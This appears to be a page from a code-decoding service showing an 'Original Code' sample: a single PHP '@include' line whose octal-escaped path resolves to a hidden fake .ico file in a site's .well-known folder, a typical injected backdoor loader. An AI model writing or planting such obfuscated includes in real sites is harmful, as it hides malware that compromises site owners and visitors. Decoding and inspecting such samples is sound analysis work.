
Did this file decode correctly?
Yes
No
Original Code
@
include
"\057hom\145/mu\162ree\162oad\057pu
b\154ic_\150tml\057.we\154l-k\156own\057.cf
\064a68\063a.i\143o"
;